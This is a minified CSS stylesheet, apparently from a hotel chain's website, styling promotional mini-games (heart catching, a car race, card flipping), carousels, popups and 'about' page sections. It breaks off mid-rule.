.new-year__item,.new-year__item{right:50%}}.hearts-catching-heart{width:56px;z-index:3}.hearts-catching-heart__data{cursor:pointer}.hearts-catching-heart__picture-img{animation:hearts-catching-heartbit 2s infinite backwards;display:block;max-width:100%}.hearts-catching-heart__tooltip{background:#e4002b;border-radius:12px;color:#fff;display:none;font-size:15px;line-height:1.3;padding:8px 12px;position:absolute;right:64%;top:60%;white-space:nowrap}.hearts-catching-heart_initial{width:146px}.hearts-catching-heart_initial .hearts-catching-heart__tooltip,.hearts-catching-heart_initial:hover .hearts-catching-heart__tooltip{display:block}.hearts-catching-heart_prize .hearts-catching-heart__picture-img{animation:none}@media only screen and (max-width:1239.98px){.hearts-catching-heart_initial{width:126px}}@media only screen and (max-width:1043.98px){.hearts-catching-heart__tooltip{border-radius:10px;font-size:13px;padding:8px 12px;right:64%;top:50%}.hearts-catching-heart_initial{width:80px}.hearts-catching-heart_initial .hearts-catching-heart__tooltip{display:block}}@media only screen and (max-width:767.98px){.hearts-catching-heart{width:46px}.hearts-catching-heart__tooltip{border-radius:8px;padding:6px 10px;right:84%;top:30%}.hearts-catching-heart_initial{width:56px}}@keyframes hearts-catching-heartbit{0%{transform:scale(1)}10%{transform:scale(1.08)}40%{transform:scale(1.16)}to{transform:scale(1)}}.hearts-catching-place_position-0 .hearts-catching-heart{position:absolute}.hearts-catching-place_position-0 .hearts-catching-heart_initial{margin-right:-665px;right:50%;top:730px;z-index:1011}.hearts-catching-place_position-0-hotel .hearts-catching-heart_initial{top:660px}.hearts-catching-place_position-1 .hearts-catching-heart{position:absolute;right:-72px;top:70px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-30px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{position:absolute;right:-72px;top:0}.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:0}.hearts-catching-place_position-3 .hearts-catching-heart{left:50%;margin-left:25px;position:absolute;top:65px}.hearts-catching-place_position-4 .hearts-catching-heart{bottom:-60px;position:absolute;right:23%}.hearts-catching-place_position-5 .hearts-catching-heart{left:180px;position:absolute;top:-56px}.hearts-catching-place_position-6 .hearts-catching-heart{position:absolute;right:40px;top:65px}@media only screen and (max-height:920px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{margin-top:-190px;top:100vh}.hearts-catching-place_position-0-hotel .hearts-catching-heart_initial{margin-top:0;top:660px}}@media only screen and (max-height:850px){.hearts-catching-place_position-0-hotel .hearts-catching-heart_initial{margin-top:-190px;top:100vh}}@media only screen and (max-width:1370px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{margin-right:0;right:20px}.hearts-catching-place_position-1 .hearts-catching-heart{right:-22px;top:55px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-10px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{right:-22px}.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:0}}@media only screen and (max-width:1270px){.hearts-catching-place_position-1 .hearts-catching-heart{right:0;top:45px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-10px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart,.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:0}}@media only screen and (max-width:1239.98px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{bottom:20px;margin:0;position:fixed;right:20px;top:auto}.hearts-catching-place_position-3 .hearts-catching-heart{left:auto;margin-left:0;position:absolute;right:0;top:0}.hearts-catching-place_position-5 .hearts-catching-heart{left:330px;top:-26px}.hearts-catching-place_position-6 .hearts-catching-heart{right:20px;top:35px}}@media only screen and (max-width:1043.98px){.hearts-catching-place_position-1 .hearts-catching-heart{right:0;top:325px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-10px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{right:0}.hearts-catching-place_position-4 .hearts-catching-heart{bottom:-50px;right:0}.hearts-catching-place_position-5 .hearts-catching-heart{bottom:45px;left:auto;right:20px;top:auto}.hearts-catching-place_position-6 .hearts-catching-heart{right:10px;top:70px}}@media only screen and (max-width:767.98px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{bottom:20px;right:20px;top:auto}.hearts-catching-place_position-1 .hearts-catching-heart{right:-10px;top:454px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-40px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{right:20px}.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:20px;top:0}.hearts-catching-place_position-3 .hearts-catching-heart{top:32px}.hearts-catching-place_position-4 .hearts-catching-heart{bottom:-50px;right:-10px}.hearts-catching-place_position-5 .hearts-catching-heart{bottom:40px;right:0}.hearts-catching-place_position-6 .hearts-catching-heart{right:0;top:70px}}@media only screen and (max-width:575.98px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{bottom:20px;right:20px;top:auto}.hearts-catching-place_position-1 .hearts-catching-heart{top:calc(61.928px + 70.18vw)}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-40px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{top:250px;z-index:55}.hearts-catching-place_position-2 .hearts-catching-heart_prize{top:0}}.hearts-catching-popup{font-size:14px;line-height:1.4}.hearts-catching-popup .popup-c__data{max-width:375px;padding:26px 24px 24px}.hearts-catching-popup__head{margin-bottom:16px}.hearts-catching-popup__title{font-weight:300}.hearts-catching-popup__button{margin-top:35px}.hearts-catching-popup__progress{display:flex;justify-content:space-between;margin:22px 10% 0}.hearts-catching-popup__progress-item{font-size:36px}.hearts-catching-popup__progress-item-icon{fill:none;stroke:#aaa;stroke-width:1.5;display:block}.hearts-catching-popup__progress-item.active .hearts-catching-popup__progress-item-icon{fill:#e40523;stroke:#e40523}.hearts-wall{align-items:center;display:flex;justify-content:center;min-height:564px;padding:60px 0 20px;position:relative}.hearts-wall__bg,.hearts-wall__bg-item{height:100%;left:0;position:absolute;top:0;width:100%}.hearts-wall__bg-item_1{background:#fbfbfb;left:50%;transform:translate(-50%);width:100vw}.hearts-wall__bg-item_2{display:flex;justify-content:center;overflow:hidden}.hearts-wall__bg-item_2 .hearts-wall__bg-item-canvas{fill:none;stroke:#e4002b;stroke-width:1;display:block;height:911px;opacity:.2;top:60px;width:911px}.hearts-wall__data{width:100%}.hearts-wall__form{background:#fff;border-radius:16px;margin:0 auto;max-width:567px;padding:48px;position:relative;width:100%}.hearts-wall__form-head{margin-bottom:40px;text-align:center}.hearts-wall__form-title{font-size:32px}.hearts-wall__form-fields{margin:0 auto;max-width:335px}.hearts-wall__form-item{margin-bottom:16px}.hearts-wall__form-item_submit{margin-bottom:0}.hearts-wall__form-item.invalid .hearts-wall__form-input-text{border-color:#e4002b}.hearts-wall__form-result{text-align:center}.hearts-wall__form-result-icon{margin-bottom:21px}.hearts-wall__form-result-canvas{width:54px}.hearts-wall__form-result-text{font-size:14px;font-weight:400}.hearts-wall__card{position:relative;text-align:center}.hearts-wall__card-head{margin-bottom:40px}.hearts-wall__card-title{font-size:32px}.hearts-wall__card-data{margin:0 auto}.hearts-wall__feed-list{height:100%;overflow:hidden;position:absolute;top:0;width:300px;z-index:1}.hearts-wall__feed-list-inner{position:relative;top:30px}.hearts-wall__feed-list-track{display:flex;flex-direction:column;margin:0 auto;position:relative;width:180px}.hearts-wall__feed-list_1{left:4%}.hearts-wall__feed-list_2{right:4%}.hearts-wall__feed-page{align-items:flex-start;display:flex;flex-direction:column}.hearts-wall__feed-item{margin-top:-30px}.hearts-wall__feed-item:nth-child(4n+1) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-1.svg)}.hearts-wall__feed-item:nth-child(4n+2) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-2.svg)}.hearts-wall__feed-item:nth-child(4n+3) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-1.svg)}.hearts-wall__feed-item:nth-child(4n+4) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-2.svg)}.hearts-wall__feed-item.animated .heart-mini__bg{animation:hearts-wall-heartbeat 2s 1 backwards}.hearts-wall__share-image{max-height:0;max-width:0;overflow:hidden}.hearts-wall__popup-heart{font-size:14px;line-height:1.4;text-align:center}.hearts-wall__popup-heart .popup-c__data{max-width:375px;padding:26px 24px 24px}.hearts-wall__popup-heart-head{margin-bottom:35px}.hearts-wall__popup-heart-title{font-weight:300}.hearts-wall__popup-heart-text{font-size:18px;overflow:hidden;position:relative}.hearts-wall__popup-heart-text-list{align-items:flex-start;display:flex;left:0;position:relative}.hearts-wall__popup-heart-text-item{flex-shrink:0;padding:0 10px;width:100%}.hearts-wall__popup-heart-button{margin-top:35px}.hearts-wall_margin-1{margin-bottom:-60px}@media only screen and (max-width:1239.98px){.hearts-wall__feed-list_1{left:0}.hearts-wall__feed-list_2{right:0}}@media only screen and (min-width:1044px){.hearts-wall__feed-item{margin-top:-30px}.hearts-wall__feed-item:nth-child(odd) .heart-mini{transform:rotate(-25deg)}.hearts-wall__feed-item:nth-child(2n){align-self:flex-end}.hearts-wall__feed-item:nth-child(2n) .heart-mini{transform:rotate(25deg)}}@media only screen and (max-width:1043.98px){.hearts-wall{align-items:flex-end;min-height:550px;padding:20px 0}.hearts-wall__bg{height:100%;left:50%;top:0;transform:translateX(-50%);width:100vw}.hearts-wall__bg-item_1{left:0;transform:none;width:100%}.hearts-wall__bg-item_2{align-items:flex-start;overflow:hidden}.hearts-wall__bg-item_2 .hearts-wall__bg-item-canvas{stroke-width:2.5;display:block;height:308px;margin:0 auto;top:54px;width:308px}.hearts-wall__form{padding:30px 20px}.hearts-wall__form-head{margin-bottom:24px}.hearts-wall__form-title{font-size:24px}.hearts-wall__feed-head{left:0;position:absolute;text-align:center;top:56px;width:100%}.hearts-wall__feed-title{font-size:24px}.hearts-wall__feed-list{align-items:center;display:flex;height:100%;justify-content:flex-start;left:50%;padding-bottom:116px;top:0;transform:translateX(-50%);width:100vw;z-index:auto}.hearts-wall__feed-list-inner{left:50%;top:0}.hearts-wall__feed-list-track{align-items:center;display:flex;flex-direction:row;margin:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:auto}.hearts-wall__feed-page{align-items:center;display:flex;flex-direction:row;justify-content:flex-start}.hearts-wall__feed-item{display:flex;justify-content:center;margin:0;padding:0 10px;width:164px}.hearts-wall__feed-item:nth-child(4n+1) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-2.svg)}.hearts-wall__feed-item:nth-child(4n+2) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-1.svg)}.hearts-wall__feed-item:nth-child(4n+3) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-2.svg)}.hearts-wall__feed-item:nth-child(4n+4) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-1.svg)}.hearts-wall__share{position:relative}.hearts-wall__share-button{display:block}.hearts-wall__share-button,.hearts-wall__share-button:hover{background:#000;border-color:#000;color:#fff}.hearts-wall__popup-heart-button-link:hover{background:#2b2a29;border-color:#2b2a29;color:#fff}.hearts-wall_margin-1{margin-bottom:-40px}}@media only screen and (max-width:575.98px){.hearts-wall{padding:20px 0 0}.hearts-wall__form{border-radius:16px 16px 0 0;margin:0 -20px;max-width:none;padding:22px 20px;width:auto}.hearts-wall__form-head{margin-bottom:24px}.hearts-wall__form-title{font-size:24px}.hearts-wall__form-result-icon{margin-bottom:14px}.hearts-wall__share{padding-bottom:20px}}.azimut-hearts-values{position:relative}.azimut-hearts-values__list{display:flex;flex-wrap:wrap;gap:20px 0;justify-content:center;overflow:hidden;position:relative;width:auto}.azimut-hearts-values__list .owl-stage-outer{overflow:visible}.azimut-hearts-values__item{flex-grow:0;padding:0 15px;text-align:center;width:20%}.azimut-hearts-values__item-picture{margin:0 auto;max-width:100px}.azimut-hearts-values__item-picture-img{max-width:100%;vertical-align:top}@media only screen and (max-width:1043.98px){.azimut-hearts-values__item{width:33.33%}.azimut-hearts-values__list.owl-carousel{-webkit-mask-image:linear-gradient(80deg,#fff 90%,transparent);mask-image:linear-gradient(80deg,#fff 90%,transparent);opacity:0;padding-right:18%}.azimut-hearts-values__list.owl-carousel.owl-loaded{opacity:1}.azimut-hearts-values__list .owl-item .azimut-hearts-values__item{width:auto}}@media only screen and (max-width:767.98px){.azimut-hearts-values__item{width:50%}.azimut-hearts-values__list.owl-carousel{-webkit-mask-image:linear-gradient(80deg,#fff 80%,transparent);mask-image:linear-gradient(80deg,#fff 80%,transparent);padding-right:25%}}@media only screen and (max-width:575.98px){.azimut-hearts-values__list.owl-carousel{margin-right:-15px;-webkit-mask-image:none;mask-image:none;padding-right:40%}}.azimut-hearts-funds{position:relative}.azimut-hearts-funds__list{display:flex;flex-wrap:wrap;gap:20px 0;justify-content:center;overflow:hidden;position:relative;width:auto}.azimut-hearts-funds__list .owl-stage-outer{overflow:visible}.azimut-hearts-funds__item{flex-grow:0;padding:0 15px;text-align:center;width:33.33%}.azimut-hearts-funds__item-picture{margin:0 auto 16px;max-width:200px}.azimut-hearts-funds__item-picture-img{max-width:100%;vertical-align:top}.azimut-hearts-funds__item-title{font-size:24px;font-weight:400;line-height:1.3;margin-bottom:8px}.azimut-hearts-funds__item-title-link{color:inherit;text-decoration:none}.azimut-hearts-funds__item-text{padding:0 6%}@media only screen and (max-width:1043.98px){.azimut-hearts-funds__item{width:50%}.azimut-hearts-funds__list.owl-carousel{-webkit-mask-image:linear-gradient(90deg,#fff 80%,transparent);mask-image:linear-gradient(90deg,#fff 80%,transparent);opacity:0;padding-right:15%}.azimut-hearts-funds__list.owl-carousel.owl-loaded{opacity:1}.azimut-hearts-funds__list .owl-item .azimut-hearts-funds__item{width:auto}}@media only screen and (max-width:767.98px){.azimut-hearts-funds__item{width:100%}.azimut-hearts-funds__list.owl-carousel{-webkit-mask-image:linear-gradient(90deg,#fff 65%,transparent);mask-image:linear-gradient(90deg,#fff 65%,transparent);padding-right:30%}}@media only screen and (max-width:575.98px){.azimut-hearts-funds__item-text{padding:0}.azimut-hearts-funds__list.owl-carousel{margin-right:-15px;-webkit-mask-image:none;mask-image:none;padding-right:25%}}.race{display:flex;flex-direction:column;height:100vh;height:100dvh;overflow:hidden;width:100%}.race,.race__bg{position:relative}.race__bg{flex-grow:1;z-index:0}.race__bg-item{background:#5ba1ff url(/images-static/race/bg-morning.png) repeat-x 50% 100%;background-size:auto 720px;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity 1s ease 1s;width:100%}.race__bg-item_2{background-color:#43c8ff;background-image:url(/images-static/race/bg-day.png)}.race__bg-item_3{background-color:#ff6e48;background-image:url(/images-static/race/bg-evening.png)}.race__bg-item.current{opacity:1;transition-delay:0s;z-index:1}.race__overlay{background:rgba(0,0,0,.6);height:100%}.race__data,.race__overlay{align-items:center;display:flex;justify-content:center;left:0;position:absolute;top:0;transition:opacity .5s ease,visibility .5s ease;width:100%}.race__data{color:#fff;font-size:18px;line-height:1.6;max-height:100%;min-height:100%;overflow:auto;text-align:center}.race__data-preloader{border-color:transparent currentColor currentColor;left:0;margin:30px auto 0;position:relative;top:0}.race__data-container{margin:auto;padding-bottom:30px;padding-top:30px;position:relative;width:100%}.race__title{font-size:32px;font-weight:700;line-height:1.1;margin:0 0 20px}.race__text-part_control-mobile{display:none}.race__button{margin-top:40px}.race__button_play .race__button-link{font-size:20px;min-width:220px;padding:14px 40px}.race__button_ok{min-width:140px}.race__button_fullscreen .race__button-link{background:none;border:0;color:#fff;font-size:14px;padding:0;text-decoration:underline}.race__road{border-bottom:1em solid #c2a99d;font-size:10px;height:31em;position:relative;width:100%}.race__track{background:#7a7a7a url(/images-static/race/stripe.svg) repeat-x 0 50%;background-size:auto .9em;box-shadow:inset 0 1px 16px rgba(111,35,51,.4);left:0;top:0;transition:transform 1s linear;width:1000000px}.race__track,.race__track-outer{height:100%;position:relative}.race__objects{height:100%;left:0;position:absolute;top:0;transition:transform 1s linear;width:0}.race__objects-preloaded{font-size:10px;height:31em;left:0;position:absolute;top:0;width:0}.race__obstacle{color:#fff;height:6em;left:0;position:absolute;text-align:center;width:6em}.race__obstacle-picture{background:url(/images-static/race/box.png) no-repeat 50% 50%/contain;height:100%;width:100%}.race__obstacle_position-1{top:.3em}.race__obstacle_position-2{top:calc(25% + .3em)}.race__obstacle_position-3{bottom:.3em}.race__obstacle_position-4{bottom:calc(25% + .3em)}.race__obstacle_barrier{height:14.45em;width:4.2em}.race__obstacle_barrier .race__obstacle-picture{background-image:url(/images-static/race/barrier.png)}.race__obstacle_barrier.race__obstacle_position-1,.race__obstacle_barrier.race__obstacle_position-2{top:0}.race__obstacle_barrier.race__obstacle_position-3,.race__obstacle_barrier.race__obstacle_position-4{bottom:0}.race__obstacle_car{animation:race-car-movement 50s linear forwards paused;height:6.6em;width:12.6em}.race__obstacle_car.blue .race__obstacle-picture{background-image:url(/images-static/race/car-blue.png)}.race__obstacle_car.green .race__obstacle-picture{background-image:url(/images-static/race/car-green.png)}.race__obstacle_car.yellow .race__obstacle-picture{background-image:url(/images-static/race/car-yellow.png)}.race__obstacle_speed-bump{height:14.45em;width:14.45em}.race__obstacle_speed-bump .race__obstacle-picture{background-image:url(/images-static/race/speed-bump.png)}.race__obstacle_speed-bump.race__obstacle_position-1,.race__obstacle_speed-bump.race__obstacle_position-2{top:0}.race__obstacle_speed-bump.race__obstacle_position-3,.race__obstacle_speed-bump.race__obstacle_position-4{bottom:0}.race__pointer{background:url(/images-static/race/pointer.svg) no-repeat 50% 50%/contain;bottom:100%;height:13.6em;left:0;position:absolute;width:20em}.race__hotel{background:url(/images-static/race/hotel.svg) no-repeat 50% 50%/contain;color:#fff;height:100%;left:0;position:absolute;text-align:center;top:0;width:30em}.race__car{display:flex;left:-150px;margin-top:.3em;position:absolute;top:25%;transition:top .25s ease,left .5s ease,margin-top .25s ease}.race__car-picture{background:url(/images-static/race/car-main.svg) no-repeat 50% 50%/contain;height:6.6em;transition:transform .25s ease;width:12.6em}.race__car_turn-left .race__car-picture{transform:rotate(-3deg)}.race__car_turn-right .race__car-picture{transform:rotate(3deg)}.race__car_crash{animation:race-crash .4s ease forwards}.race__nav{display:none}.race__nav-button{background:none;border:0;color:#2b2a29;height:15em;padding:0;position:absolute;right:0;width:15em}.race__nav-button,.race__nav-button-inner{align-items:center;display:flex;justify-content:center}.race__nav-button-inner{background:hsla(0,0%,100%,.6);border-radius:50%;height:10em;width:10em}.race__nav-button-icon{font-size:4em;opacity:.4}.race__nav-button_turn-left{top:0}.race__nav-button_turn-left .race__nav-button-icon{transform:rotate(-180deg)}.race__nav-button_turn-right{bottom:0}.race__rate{margin:30px auto 0;max-width:500px;text-align:left;width:100%}.race__rate-head{font-weight:700;margin-bottom:5px}.race__rate-list{display:flex;flex-direction:column;gap:5px 0}.race__rate-item{display:flex;gap:0 5px}.race__rate-item-name{overflow:hidden;text-overflow:ellipsis}.race__rate-item-dots{align-self:flex-end;border-bottom:1px dotted;bottom:7px;flex-grow:1;height:1px;position:relative}.race__rate-item-points{white-space:nowrap}.race__socials{margin-top:30px}.race__socials-caption{margin-bottom:10px}.race__socials-list{display:flex;flex-wrap:wrap;gap:15px 20px;justify-content:center}.race__socials-item{align-items:center;display:flex;font-size:40px;justify-content:center}.race_car-shown .race__car{left:40px}.race_playing .race__overlay{opacity:0;visibility:hidden}.race_playing .race__road{z-index:5}.race_playing .race__obstacle_car{animation-play-state:running}.race_paused .race__obstacle_car{animation-play-state:paused}.race_finish .race__car{left:calc(50% - 28em);transition:transform .25s ease,top .25s ease,left 1s ease}.race_finish .race__nav{display:none}.race_crash .race__overlay{opacity:1;visibility:visible}.race_crash .race__nav{display:none}@media only screen and (min-width:1920px){.race_car-shown .race__car{left:calc(50% - 920px)}.race_finish .race__car{left:calc(50% - 28em)}}@keyframes race-crash{0%{transform:rotate(0) scale(1)}to{transform:rotate(-144deg) scale(1)}}@keyframes race-car-movement{0%{transform:translateX(0)}to{transform:translateX(2000px)}}@media only screen and (max-width:1239.98px){.race__bg-item{background-size:auto 500px}.race__road{font-size:7px}.race__text-part_control{display:none}.race__nav,.race__text-part_control-mobile{display:block}}@media only screen and (max-width:1043.98px){.race__bg-item{background-size:auto 400px}.race__road{font-size:5px}.race__data{font-size:16px}.race__title{font-size:24px}.race__button{margin-top:25px}.race__button_play .race__button-link{font-size:16px}.race__button_fullscreen{margin-top:15px}.race__nav{font-size:inherit}.race__car{transition:top .12s ease,left .5s ease,margin-top .12s ease}.race__car-picture{transition:transform .12s ease}.race_car-shown .race__car{left:15px}.race_finish .race__car{left:calc(50% - 25em)}}.cards-flipping{display:flex;flex-direction:column;justify-content:safe center;min-height:100vh;min-height:100dvh;position:relative;width:100%}.cards-flipping__bg{background:#dadada;height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.cards-flipping__bg-circle{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.cards-flipping__bg-circle-canvas{background:url(/images-static/cards-flipping/circle.svg) no-repeat 50% 100%/contain;height:100%;min-height:600px;min-width:1260px;width:100%}.cards-flipping__logo{position:absolute;right:20px;top:20px}.cards-flipping__logo-img{vertical-align:top;width:232px}.cards-flipping__data{font-size:18px;padding:20px 0;position:relative;text-align:center;width:100%}.cards-flipping__head{margin-bottom:40px}.cards-flipping__title{font-size:32px;font-weight:700;line-height:1.1;margin:0 0 20px}.cards-flipping__text_type-1{font-size:20px;font-weight:600}.cards-flipping__text_type-2{font-size:30px;font-weight:600}.cards-flipping__countdown-caption{margin-right:6px}.cards-flipping__button{margin-top:40px}.cards-flipping__button-element{min-width:180px}.cards-flipping__stage-head{margin:0 0 30px}.cards-flipping__stage-title{font-size:50px;font-weight:500;line-height:1.1}.cards-flipping__stage-timer{font-weight:600;margin-top:20px}.cards-flipping__separator{display:none;width:100%}.cards-flipping__item{margin-top:20px;width:calc(16.66% - 20px)}.cards-flipping__list{display:flex;flex-wrap:wrap;gap:0 20px;justify-content:center;margin:-20px auto 0;perspective:500px;transform-style:preserve-3d}.cards-flipping__list:before{content:"";display:none;height:0;margin-top:-20px;width:100%}.cards-flipping__list_items-8:before{display:block;order:45}.cards-flipping__list_items-more-12 .card-mini__inside{padding-bottom:100%}.cards-flipping__list_items-more-18{gap:0 12px;margin-top:-12px}.cards-flipping__list_items-more-18 .cards-flipping__item{margin-top:12px;width:calc(12.5% - 12px)}.cards-flipping__list_items-more-18 .card-mini__inside{padding-bottom:120%}.cards-flipping__part_margin-1{margin-bottom:200px}.cards-flipping__bar{margin-top:40px}.cards-flipping__bar-button{margin-top:30px}.cards-flipping__bar-button-element{min-width:180px}.cards-flipping__bar_hidden{visibility:hidden}.cards-flipping_playing .card-mini__side_back{cursor:pointer}@media only screen and (max-height:800px){.cards-flipping__head{margin-bottom:30px}.cards-flipping__list_items-more-12 .card-mini__inside{padding-bottom:90%}.cards-flipping__list_items-more-18 .card-mini__inside{padding-bottom:100%}.cards-flipping__part_margin-1{margin-bottom:15vh}}@media only screen and (max-height:700px){.cards-flipping__logo{right:10px;top:10px}.cards-flipping__logo-img{width:182px}.cards-flipping__head{margin-bottom:30px}.cards-flipping__bar{margin-top:30px}.cards-flipping__list_items-more-12 .card-mini__inside,.cards-flipping__list_items-more-18 .card-mini__inside{padding-bottom:80%}}@media only screen and (min-width:1240px){.cards-flipping__bar-button-element,.cards-flipping__button-element{font-size:18px;min-width:180px;padding:14px 40px}}@media only screen and (max-width:1239.98px){.cards-flipping__logo-img{width:180px}.cards-flipping__head{margin-bottom:30px}.cards-flipping__bar{margin-top:30px}.cards-flipping__text_type-2{font-size:25px}}@media only screen and (max-width:1043.98px){.cards-flipping__item{margin-top:12px;width:calc(16.66% - 12px)}.cards-flipping__list{gap:0 12px;margin-top:-12px}}@media only screen and (max-width:767.98px){.cards-flipping__bg-circle-canvas{min-width:1000px}.cards-flipping__data{font-size:15px;padding:80px 0 20px}.cards-flipping__logo{right:0;text-align:center;top:10px;width:100%}.cards-flipping__logo-img{width:140px}.cards-flipping__head{line-height:1.4;margin-bottom:25px}.cards-flipping__title{font-size:24px;font-weight:700;margin-bottom:14px}.cards-flipping__text_type-1{font-size:inherit;font-weight:400}.cards-flipping__text_type-2{font-size:25px}.cards-flipping__button{margin-top:20px}.cards-flipping__button-element{padding:12px 15px}.cards-flipping__bar{margin-top:20px}.cards-flipping__bar-button-element{padding:12px 15px}.cards-flipping__item{width:calc(25% - 10px)}.cards-flipping__list{gap:0 5px;margin:-5px -10px 0}.cards-flipping__list:before{display:none}.cards-flipping__list .cards-flipping__item{margin-top:5px;width:calc(25% - 5px)}.cards-flipping__list .card-mini__inside{padding-bottom:100%}.cards-flipping__list_items-more-16 .cards-flipping__item{width:calc(20% - 5px)}}.error-page_type-1 #headerUserMenu,.error-page_type-1 #headerUserMenuMobile,.error-page_type-1 .subscribe__wrap{display:none}@media only screen and (max-width:1043.98px){.error-page_type-1 .footer-nav{padding-top:0}}.currency-select-popup__overlay{background:hsla(0,0%,6%,.5)}.currency-select-popup__data{max-width:380px;padding:20px}.currency-select-popup__head{margin-bottom:20px}.currency-select-popup__title{font-size:24px;font-weight:300}.currency-select-popup__list{display:flex;flex-wrap:wrap;gap:1px 6px}.currency-select-popup__item{color:#2b2a29;cursor:pointer;display:block;flex-grow:0;font-size:14px;line-height:1.3;padding:8px 12px;text-decoration:none;width:calc(50% - 6px)}.currency-select-popup__item-value{font-weight:700}.currency-select-popup__item:hover{background:hsla(0,0%,67%,.1);color:#2b2a29;text-decoration:none}.currency-select-popup__item.active{background:hsla(0,0%,67%,.1)}.currency-select-popup__button-close{color:#2b2a29;font-size:14px}.currency-select-popup__button-close:hover{color:#2b2a29;opacity:.7}@media only screen and (max-width:767.98px){.currency-select-popup__data{height:100%;max-width:none;width:100%}.currency-select-popup__list{flex-direction:column;gap:1px 0}.currency-select-popup__item{font-size:15px;width:100%}.currency-select-popup__item-value{font-size:16px}.currency-select-popup__button-close{top:30px}}.__about--header{margin-top:114px}.about__milestone{margin-bottom:70px}.about__milestone ul{list-style-type:none}@media only screen and (max-width:767.98px){.about__milestone{margin-bottom:40px}}.about__milestone .header{margin-bottom:40px}@media only screen and (max-width:767.98px){.about__milestone .header{margin-bottom:30px}}.about__milestone .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__milestone .header h2{font-size:34px;line-height:1.4}}.about__milestone .milestone__item--right .title{color:#000;font-size:24px;line-height:32px;margin-bottom:30px}@media only screen and (max-width:1043.98px){.about__milestone .milestone__item--right .title{margin-bottom:15px;padding-top:15px}}.about__milestone .milestone__item--right .description{font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.about__milestone .milestone__item--right .description{font-size:15px;line-height:22px}}.about__mission{margin-bottom:80px;padding-top:75px}@media only screen and (max-width:767.98px){.about__mission{padding-top:40px}}.about__mission .header{margin-bottom:50px}@media only screen and (max-width:1043.98px){.about__mission .header{margin-bottom:40px}}.about__mission .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__mission .header h2{font-size:34px;line-height:1.4}}.about__mission .about__mission--left{font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.about__mission .about__mission--left .description{font-size:15px;line-height:22px}}.about__mission .about__mission--right .list__item{border-bottom:1px solid #aaa;padding-bottom:25px}@media only screen and (max-width:1043.98px){.about__mission .about__mission--right .list__item{border-bottom:none}}.about__mission .about__mission--right .list__item .item{display:flex;flex-direction:column;text-align:center}.about__mission .about__mission--right .list__item .item .item__number{color:#2b2a29;font-size:60px;font-weight:300;line-height:72px}.about__mission .description__content{font-size:15px;line-height:22px;padding:15px 0}.about__media{padding:11em 0}@media only screen and (max-width:1043.98px){.about__media{padding:4em 0}}.about__media .wrap__more--news{display:flex;margin-top:50px;text-align:left}.about__media .header{padding:0 0 30px}.about__media .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__media .header h2{font-size:34px;line-height:1.4}}.about__media .pres__item{border-bottom:1px solid #aaa;padding:20px 0 30px}.about__media .pres__item .date .title{color:#656361;font-size:15px;line-height:22px}.about__media .pres__item .date .description{font-size:18px;line-height:1.33}@media only screen and (max-width:1043.98px){.about__media .pres__item .date .description{display:none}}.about__media .pres__item .data__description .title{color:#2b2a29;font-size:24px;line-height:32px}.about__media .pres__item .data__description .description{font-size:18px;font-weight:300;line-height:1.33;margin-top:10px}@media only screen and (max-width:1043.98px){.about__media .pres__item .data__description .description{font-size:15px;line-height:22px}}.about__media .pres__item .link{margin-top:30px}.about__leadership{padding-top:75px}@media only screen and (max-width:1043.98px){.about__leadership{margin-bottom:5em}}@media only screen and (max-width:767.98px){.about__leadership{margin-bottom:40px;padding-top:40px}}.about__leadership .header{margin-bottom:50px}@media only screen and (max-width:767.98px){.about__leadership .header{margin-bottom:30px}}.about__leadership .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__leadership .header h2{font-size:34px;line-height:1.4}}.about__leadership .leadership__item{margin-bottom:60px}@media only screen and (max-width:1043.98px){.about__leadership .leadership__item{margin-bottom:30px}.about__leadership .leadership__item .block__content{padding:25px 0}}.about__leadership .leadership__item .block__content .content__title{color:#2b2a29;font-size:24px;line-height:32px}.about__leadership .leadership__item .block__content 